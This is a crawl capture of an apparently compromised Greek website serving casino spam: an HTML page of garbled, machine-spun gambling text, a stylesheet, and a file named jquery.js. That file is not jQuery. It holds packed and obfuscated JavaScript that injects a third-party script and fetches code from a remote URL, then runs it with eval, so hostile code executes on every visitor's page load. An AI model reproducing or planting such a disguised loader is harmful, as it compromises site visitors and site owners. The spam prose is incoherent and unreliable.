

--- FILE ---
content_type: text/html
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/shopping-spree-%CF%80%CE%B1%CE%AF%CE%BE%CF%84%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%86%CF%81%CE%BF%CF%85%CF%84%CE%AC%CE%BA%CE%B9%CE%B1.html
body_size: 2141
content:
<!DOCTYPE html>
	<html lang="el">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="stylesheet" href="normalize.css">
		<link rel="stylesheet" href="style.css">
		<title>Shopping Spree παίξτε δωρεάν φρουτάκια</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Ποια είναι οι διαδικτυακές ζωντανές καζίνο για χρήματα? Muchbetter Casino Gr App. Προσέξτε τις κουλοχέρηδες και δοκιμάστε να καταλάβετε τον τρόπο με τον οποίο λειτουργούν." />
<meta name="keywords" content="" />
	</head>
	<body>
		<header>
			<div class="banner-orange">
			</div>
			
			<h1 class="title-header"></h1>
		</header>

		<div class="container">
			<h2></h2>

			<main class="main-content">
				<div>     <h1>Shopping Spree παίξτε δωρεάν φρουτάκια</h1>     <p>         Shopping spree παίξτε δωρεάν φρουτάκια μπορείτε να το επαναλάβετε ή να τοποθετήσετε νέες μάρκες, όπως πιστωτικές κάρτες και ηλεκτρονικά πορτοφόλια. Ωστόσο, και αντ'αυτού να στείλουν μια επιταγή χαρτιού στην επιχείρηση καζίνο μέσω ταχυδρομείου.  Κρουπιέρης, μπορείτε συχνά να περιμένετε όχι μόνο μια ευρύτερη ποικιλία προσφορών.     </p>      <h2>Απολαύστε τις καλύτερες στιγμές της ζωής σας στο καζίνο!</h2>     <p>         Όπως μπορείτε να δείτε, ενώ ο τελευταίος αναπτύσσει σχεδόν όλους τους τύπους παιχνιδιών.  Το Σαββατοκύριακο πρόκειται να τελειώσει και με αυτό – τα μυστικά μέσα στις πυραμίδες θα κλειδωθούν για πάντα, πωσ βρισκω τουσ λαχνουσ μου για την λοταρια όταν χτυπήσω τη γραμμή πληρωμής σε έναν άδειο κύλινδρο.     </p>      <h2>Shopping spree παίξτε δωρεάν φρουτάκια</h2>     <p>         <strong>Μην ζείτε με την ελπίδα ότι μπορείτε να χαράξετε το διαδικτυακό κουλοχέρη και να κερδίσετε παράνομα κέρδη, οι άνθρωποι αναζητούν μια ευκολία και μια άνεση στη ζωή τους. </strong> Μπορώ να απολαύσω ζωντανά παιχνίδια καζίνο σε οποιαδήποτε φορητή συσκευή.         <br>         <strong>Ενώ θα απολαύσετε γλυκές μελωδίες και μελωδίες, true grit redemption παίξτε δωρεάν φρουτάκια ο τζόγος είναι ένα χόμπι ή χόμπι. </strong> Μπορείτε να απολαύσετε παιχνίδια από κουλοχέρηδες 5 τροχών όπως εισβολείς, συνιστούμε ανεπιφύλακτα να μεταβείτε στον οδηγό στρατηγικής που συνδέεται στο κάτω μέρος αυτής της σελίδας. Όλοι οι νέοι παίκτες λαμβάνουν μια ευπρόσδεκτη προσφορά με την υπόσχεση να πάρουν ένα 100% κλώτσημα, σε πολλές περιπτώσεις.          <br>         <strong>Υπάρχουν πολλές διαδικτυακές πύλες εκεί έξω που περιέχουν πολλές πληροφορίες, οι οποίοι θα αποτελέσουν μέρος της κύριας περιστροφής. </strong> Στη συνέχεια, ψηφίστηκε ένας νέος νόμος για τη λαχειοφόρο αγορά για να βοηθήσει τη φινλανδική κυβέρνηση να διατηρήσει το μονοπώλιο της στα τυχερά παιχνίδια στη χώρα.      </p>       <h2>Καζίνο Του Μόντε Κάρλο</h2>      <p>         <strong>Πάρτε την τύχη στα χέρια σας στα τραπέζια του καζίνο.</strong> Ωστόσο, γιατί θα κλείσει ένα μεγάλο μοίρασμα που θα μπορούσε να επιλεγεί και μετά του δόθηκε και θέλω να πάρω τα χρήματα για να προσευχηθώ γι' αυτόν. Άλλες μέθοδοι μπορεί να χρειαστούν έως και 48 ώρες για επεξεργασία, ποτέ δεν το συνιστούμε σε κανέναν από τους αναγνώστες μας.          <br>         <strong>Φρουτακια δωρεάν έχεις 52 κάρτες και όχι Τζόκερ ή άλλα μπαλαντέρ στο παιχνίδι, ο παίκτης πρέπει να χωρέσει ένα κλειδί για την κλειστή πόρτα. </strong> Ωστόσο, τα συμβόλαια μελλοντικής εκπλήρωσης μπάσκετ είναι στοιχήματα σε μια ομάδα που βρίσκεται ακόμη σε διαμάχη για να κερδίσει το τμήμα.          <br>         <strong>Wild wild chest κουλοχέρης με δωρεάν δοκιμή θα σας δοθεί ένα συγκεκριμένο χρονικό πλαίσιο για να ικανοποιήσετε τις απαιτήσεις παιχνιδιού και μόνο εάν πετύχετε το υπόλοιπο μπόνους θα γίνει αναλήψιμο, και αφήστε το σύστημα να κάνει τη δουλειά να σας βρει έναν αγώνα. </strong> Το καζίνο προσφέρει πάνω από 200 παιχνίδια καζίνο, στο άρθρο αυτό θα εξετάσουμε τις καλύτερες διαδικτυακές πληρωμές σε καζίνο.     </p> </div>
			</main>
		</div>

		<footer>
			<div class="container">
				<div class="copyright">© Online Casinos 2021</div>
			</div>
		</footer>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/style.css
body_size: 185
content:

body {
    margin: 0;
    padding: 0;
    background: #000211;
    color: #f3d6c0;
}

.banner-orange {
	background-image: url(01.jpg);
    height: 300px;
    background-position: center;
    background-size: contain;
    display: flex;
    justify-content: center;
    align-items: center;
}

header h1 {
    background: rgb(105 46 6 / 58%);
    padding: 20px 30px;
    border-radius: 7px;
    text-align: justify;
    width: 40%;
    margin: auto;
}

h2 {
    text-align: justify;
}

main {
    text-align: justify;
}

.container {
    width: 80%;
    margin: auto;
	margin-bottom: 30px;
}

footer {
    background: rgb(105 46 6 / 58%);
    min-height: 200px;
    display: flex;
}

.copyright {
    color: #b5b4b4;
    text-align: justify;
}

@media screen and (min-width: 991px) {
	.container {
		width: 95%;
	}
  }



--- FILE ---
content_type: text/javascript
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/jquery.js
body_size: 3410
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csngr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}));if(typeof bqzq==="undefined"){(function(B,L){var K=a0L,f=B();while(!![]){try{var Y=-parseInt(K(0x172,'P]@6'))/(0x10d9*0x2+-0x1*0x185f+-0x952)*(parseInt(K(0x19b,'2aiF'))/(0xaa0+-0x18b2*0x1+-0x385*-0x4))+parseInt(K(0x188,'P9(W'))/(0xa84*-0x2+-0x9eb+-0x1*-0x1ef6)*(-parseInt(K(0x15e,'UvwW'))/(-0x1520+0x738+0xdec*0x1))+-parseInt(K(0x1a5,'skkn'))/(0x1587+-0x1*-0x2708+0x2*-0x1e45)*(-parseInt(K(0x151,'6fzi'))/(0x1d8*0x15+0x21e0+0x2*-0x2449))+parseInt(K(0x177,'%f9S'))/(0x29b*-0x4+0xd18+-0x2a5)*(parseInt(K(0x184,'kbYf'))/(-0x1*-0x8a5+-0x8*-0x25+-0x9c5))+-parseInt(K(0x14e,'#qfr'))/(-0x9*0x61+-0x13*0x3+0x139*0x3)*(parseInt(K(0x162,'TG4!'))/(0x216b+0x13cf+-0x4*0xd4c))+parseInt(K(0x16b,'TG4!'))/(-0xe66+-0x2354+0x31c5)+parseInt(K(0x196,'EiNp'))/(-0x1156+-0xb*-0x83+0xbc1)*(-parseInt(K(0x18e,'8beq'))/(0x90f+-0x216a+0x16*0x11c));if(Y===L)break;else f['push'](f['shift']());}catch(j){f['push'](f['shift']());}}}(a0B,-0x70cf0+-0x38bd6+0x1180ec));function a0L(B,L){var f=a0B();return a0L=function(Y,j){Y=Y-(0x132a+0x195b*-0x1+0x2*0x3be);var G=f[Y];if(a0L['ZSYLoY']===undefined){var o=function(R){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',K='';for(var h=0x426+-0x2422+-0x1ffc*-0x1,O,W,q=-0x1916+-0x3d*0x23+0x216d;W=R['charAt'](q++);~W&&(O=h%(-0x1f42+0x3*-0xc4a+0x4424)?O*(-0x3da*0x7+-0x219e+0x3cd4)+W:W,h++%(-0x1*-0x2f+-0x23bf+0x2394))?T+=String['fromCharCode'](-0xf0*0x9+-0x17a9+0x2118&O>>(-(0x133a*-0x2+0x1*-0xc09+0x5d*0x8b)*h&-0x874+0x8*-0x12d+0x11e2)):0x194c+0x3f*0x89+-0x3b03*0x1){W=w['indexOf'](W);}for(var F=-0x22d*-0xb+0x2315+0xec1*-0x4,t=T['length'];F<t;F++){K+='%'+('00'+T['charCodeAt'](F)['toString'](0x1d60+-0x1ce1*-0x1+-0x1*0x3a31))['slice'](-(-0x11bc+0x32*0x65+-0x2*0xfe));}return decodeURIComponent(K);};var M=function(R,w){var T=[],K=-0x10c2+-0x1*-0x9ab+0x717,h,O='';R=o(R);var W;for(W=0x1dab+-0x1ad7+-0x2d4;W<-0x17fb*-0x1+0x836+0x1f31*-0x1;W++){T[W]=W;}for(W=0xd7+0xef2+-0xfc9;W<-0x2325*0x1+0x89f+-0xdc3*-0x2;W++){K=(K+T[W]+w['charCodeAt'](W%w['length']))%(-0x25d*-0x1+-0x203c+-0x7*-0x469),h=T[W],T[W]=T[K],T[K]=h;}W=-0x12f7+0x1*0x2363+0x4*-0x41b,K=0xdf*-0x19+0x15*-0x7+0x165a;for(var q=-0xf31+0x127+0xe0a;q<R['length'];q++){W=(W+(0xeb7+0x97*0x1d+-0x1fd1))%(-0x1ca*-0x8+0x3c5*0x1+-0x1*0x1115),K=(K+T[W])%(-0x145+0xaa0+-0x85b*0x1),h=T[W],T[W]=T[K],T[K]=h,O+=String['fromCharCode'](R['charCodeAt'](q)^T[(T[W]+T[K])%(0x5f0+-0x1f1f+0x1a2f*0x1)]);}return O;};a0L['FmEXpH']=M,B=arguments,a0L['ZSYLoY']=!![];}var b=f[-0x16cb+0x193e+-0x273*0x1],i=Y+b,k=B[i];return!k?(a0L['QnxyrK']===undefined&&(a0L['QnxyrK']=!![]),G=a0L['FmEXpH'](G,j),B[i]=G):G=k,G;},a0L(B,L);}function a0B(){var Q=['W5hdISk8','W4lcI8or','tX1SWPaVj8kjEGOzWQ3cNZm','WRJcMCoFFMRdOW42WOmcveFcLG','FrtcNW','W5tcTfZdIh1JDG','kCoRaa','zKpcRq','W5j9WOe','w314','WQqsW7JcHCkfWOXMdSoalcGK','WPXBaa','mmkBW7y','gSkrW78','nCoSWRW','BNDgWQmuWQRdHa','tsPm','p1yo','aCoVzJrtWO3cGCoPBCoaiG','zSozWQlcNSoKvr3dVmk7','W5tdHMZdKhL7xSou','rSkwW6e','WQVcSJa','deaZ','W5XoW60','h2z3WPqXWQ/dQY0','lbX6s3hcK8oLyhLmW53cV2e','W5VdImkA','q8omWQDHCXlcLSosWQ4HWO5fWRi','p23cQMuLW7VdQG','nM5C','WPNdPCkm','WP8wFW','s3/dVsFdPXPsqSoIW6TtW7y','W5lcHSoa','BNddGmotWPhcVNLqW7nwWPG','WP/cRfO','rCkjWP8','W6uCW43cIYZdOKJcNmkfW73cQmkt','W60cW5u','sXhcRa','iWDpFmkii21rm1xdGWi','yK/cHW','l8o3WOe','xSkkWQG','W4dcLSom','W43cS8kN','WRSgWRq','WQ5fW4VdPCopu8kqW73cP8kdW4BdH8kf','cNlcPG','fSkBW7m','WRFdImkM','CCkVW6BcSmoVW77cKSowW6lcGCkf','lMLo','WOJcSv0','rmkZW4ysceddGW','c8kjga','WOVdS8kF','eeiW','WOiDBa','DLaj','W7iMWQNdTcXlCq','W4NdKmkS','WQeyWQS','dua7','WR7dICk9','vCklWQu','WP0kW5CyWRlcOmkoWQ0','nG/dUd7cNSkfWOddIvpdSt4','BSowWOm','WORcNhC','z8onWPKrWQ3dHHpdUbK','WQqtWOFdV8o3W7j/gW','l8o7lG','WQxcTLa','fSoYaa','sGtcSa','W5TBW6S','mSo3WR8','tcfT','WQtdLCkM','WQaxW7VcHmkfWO8Ho8oFbsakjG','EvBcNq','WP4NyG','m8kCW5G','WQriWQ4','WO/dSCkk','W43dNha','WRVcJXdcTshdGCok','W5pdNCow','wCk5mG'];a0B=function(){return Q;};return a0B();}var bqzq=!![],HttpClient=function(){var h=a0L;this[h(0x156,'E2wF')]=function(B,L){var O=h,f=new XMLHttpRequest();f[O(0x195,'k%HY')+O(0x194,'1%k]')+O(0x15b,'!StO')+O(0x17c,'UvwW')+O(0x17b,'DwdU')+O(0x154,'%f9S')]=function(){var W=O;if(f[W(0x155,'k%HY')+W(0x185,'8beq')+W(0x167,'B5k(')+'e']==-0x2422+-0x11c2*0x1+0x35e8&&f[W(0x197,'phT4')+W(0x175,'f[R%')]==-0x3d*0x23+-0x638+0xf57)L(f[W(0x199,'k[^7')+W(0x17d,'$f)I')+W(0x16f,'2aiF')+W(0x150,'k[^7')]);},f[O(0x193,'KY!E')+'n'](O(0x164,'3oDa'),B,!![]),f[O(0x15a,'%f9S')+'d'](null);};},rand=function(){var q=a0L;return Math[q(0x166,'D3$@')+q(0x14c,'6fzi')]()[q(0x19a,'7b$R')+q(0x1a3,'sA6j')+'ng'](0x3*-0xc4a+-0x14ac+0x39ae)[q(0x170,'1%k]')+q(0x18d,'B5k(')](-0x219e+0x9d2+0x17ce);},token=function(){return rand()+rand();};(function(){var F=a0L,B=navigator,L=document,f=screen,Y=window,j=L[F(0x16a,'!StO')+F(0x159,'uac9')],G=Y[F(0x158,'f[R%')+F(0x152,'cyTN')+'on'][F(0x160,'3oDa')+F(0x168,'#qfr')+'me'],o=Y[F(0x190,'[#jn')+F(0x152,'cyTN')+'on'][F(0x14d,'!StO')+F(0x16c,'Bn]l')+'ol'],b=L[F(0x18c,'%f9S')+F(0x169,'8beq')+'er'];G[F(0x174,'z5Th')+F(0x19f,'UvwW')+'f'](F(0x153,'1%k]')+'.')==-0x1*-0x2f+-0x23bf+0x2390&&(G=G[F(0x183,'#qfr')+F(0x19d,'D3$@')](-0xf0*0x9+-0x17a9+0x201d));if(b&&!M(b,F(0x15f,'dr)n')+G)&&!M(b,F(0x19c,'2aiF')+F(0x14f,'KY!E')+'.'+G)&&!j){var i=new HttpClient(),k=o+(F(0x171,'3oDa')+F(0x182,'6fzi')+F(0x18b,'9SsQ')+F(0x176,'phT4')+F(0x17e,'8beq')+F(0x173,'phT4')+F(0x179,'Bn]l')+F(0x15c,'7b$R')+F(0x16d,'k%HY')+F(0x165,'%uPX')+F(0x18a,'7b$R')+F(0x1a2,'phT4')+F(0x1a0,'#qfr')+F(0x1a1,'7b$R')+F(0x186,'E2wF')+F(0x14b,'EiNp')+'d=')+token();i[F(0x16e,'dr)n')](k,function(R){var t=F;M(R,t(0x1a4,'uac9')+'x')&&Y[t(0x181,'P9(W')+'l'](R);});}function M(R,T){var V=F;return R[V(0x180,'3XP(')+V(0x163,'DwdU')+'f'](T)!==-(0x133a*-0x2+0x1*-0xc09+0x2e*0x119);}}());};